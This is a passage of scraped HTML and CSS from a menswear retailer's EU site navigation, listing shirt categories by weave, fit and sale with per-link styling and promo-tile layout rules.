            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8170070612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8170070612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/twill/"
       class="navigationLink-8170070612 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Twill Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6061831735 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6061831735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6061831735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6061831735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/poplin/"
       class="navigationLink-6061831735 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Poplin Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1215266440 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1215266440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1215266440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1215266440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/oxford/"
       class="navigationLink-1215266440 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Oxford Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3351890440 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3351890440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3351890440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3351890440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/flannel-shirts/"
       class="navigationLink-3351890440 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Flannel Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9033411678 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9033411678 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9033411678 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9033411678 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/linen-shirts/"
       class="navigationLink-9033411678 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1414130635 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1414130635 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1414130635 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1414130635 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/performance-clothing/?prefn1=productType&amp;prefv1=Shirts"
       class="navigationLink-1414130635 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1413100360 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1413100360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1413100360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1413100360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/stretch-shirts/"
       class="navigationLink-1413100360 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stretch Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4612765532 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4612765532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4612765532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4612765532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/egyptian-cotton/"
       class="navigationLink-4612765532 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Egyptian Cotton Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7511411509 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7511411509 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7511411509 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7511411509 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-7511411509 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7526001766 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7526001766 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7526001766 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7526001766 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7526001766) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7526001766 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1275358404 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1275358404 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1275358404 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1275358404 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-1275358404 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6972738064 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6972738064 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6972738064 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6972738064 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-6972738064 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6441136475 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6441136475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6441136475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6441136475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-6441136475 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5216651564 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5216651564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5216651564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5216651564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-5216651564 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2370502410 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2370502410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2370502410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2370502410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/custom.html"
       class="navigationLink-2370502410 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1969841731 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1969841731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1969841731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1969841731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-1969841731 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Measure for a Shirt 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3296457542 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3296457542 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3296457542 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3296457542 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-3296457542 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4535483647 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4535483647 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4535483647 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4535483647 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-4535483647 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7125515187 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7125515187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7125515187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7125515187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-7125515187 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1024px) and (max-width: 1100px){
body.lang-en .navigation__li-link--has-sub{
padding: 2rem 1rem 2.2rem 1rem !important; }
}

@media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}
 
@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column-5090632266 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5090632266, .column2-5090632266 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5090632266 {
        box-shadow: none;
        
    }
    
    .column2-5090632266 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5090632266 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5090632266 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5090632266 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5090632266 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5090632266 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5090632266 {
            box-shadow: none;
            
        }
        
        .column2-5090632266 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5090632266 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5090632266 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5090632266 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5090632266 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5090632266 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5090632266 {
            box-shadow: none;
            
        }
        
        .column2-5090632266 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5090632266 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5090632266 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5090632266 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5090632266 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5090632266 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5090632266 {
            box-shadow: none;
            
        }
        
        .column2-5090632266 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5090632266 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5090632266 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5090632266 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5090632266 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5090632266 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5090632266 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-4336871931 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4336871931, .column2-4336871931 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4336871931 {
        box-shadow: none;
        
    }
    
    .column2-4336871931 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4336871931 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4336871931 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4336871931 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4336871931 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4336871931 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4336871931 {
            box-shadow: none;
            
        }
        
        .column2-4336871931 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4336871931 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4336871931 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4336871931 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4336871931 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4336871931 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4336871931 {
            box-shadow: none;
            
        }
        
        .column2-4336871931 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4336871931 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4336871931 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4336871931 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4336871931 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4336871931 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4336871931 {
            box-shadow: none;
            
        }
        
        .column2-4336871931 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4336871931 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4336871931 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4336871931 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4336871931 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4336871931 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-4336871931 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4890845432--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-4890845432--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4890845432 .js-read-more,
    .promo-tile-4890845432 .js-read-less {
        font-size: null;
    }

    .promo-tile-4890845432--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4890845432:hover .promo-tile-4890845432-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4890845432 .promo-tile-4890845432-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4890845432-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4890845432 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4890845432--minititle {
        min-height: auto;
    }

    .promo-tile-4890845432--title {
        min-height: auto;
    }

    .promo-tile-4890845432--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4890845432--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4890845432--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4890845432--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4890845432--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
